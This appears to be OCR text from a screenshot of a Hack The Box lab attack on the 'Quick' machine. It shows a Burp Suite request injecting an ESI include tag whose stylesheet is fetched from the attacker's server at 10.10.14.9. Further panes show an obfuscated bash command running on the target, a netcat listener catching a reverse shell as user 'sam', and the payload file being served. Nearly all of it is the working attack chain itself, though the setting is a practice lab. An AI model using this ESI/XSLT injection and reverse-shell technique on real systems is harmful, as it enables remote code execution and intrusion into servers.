 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼ Target: http://quick.htb:9001 ?
Request
Raw Params Headers Hex
1 POST /ticket.php HTTP/1.1
2 Host: quick.htb:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://quick.htb:9001/ticket.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 137
10 Connection: close
11 Cookie: PHPSESSID=f4p99bj50okd5hltjbguujjf6j
12 Upgrade-Insecure-Requests: 1
13
14 title=w0lf&msg=SSRF+TEST&id=
<esi:include+src="http://127.0.0.1/index.php"+stylesheet="http://10.10.14.9:80
00/shell88.xsl">+</esi:include>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache/2.4.29 (Ubuntu)
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Vary: Accept-Encoding
7 Content-Type: text/html; charset=UTF-8
8 Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
9 X-Powered-By: Esigate
10 Content-Length: 254
11 Connection: close
12
13 <script>
alert("Ticket NO : \"
14 Process: Process[pid=22343, exitValue="not exited"]
15 Command: bash -c bash${
IFS
}
-i${
root@kali: ~/CTF/HTB/Boxes/Quick
root@kali: ~/CTF/HTB/Boxes/Quick 89x25
root@kali:~/CTF/HTB/Boxes/Quick# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.186] 33164
bash: cannot set terminal process group (1044): Inappropriate ioctl for device
bash: no job control in this shell
sam@quick:~$ whoami
whoami
sam
sam@quick:~$
root@kali: ~/CTF/HTB/Boxes/Quick 92x25
root@kali:~/CTF/HTB/Boxes/Quick# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.186 - - [04/Jun/2020 19:29:25] "GET /shell88.xsl HTTP/1.1" 200 -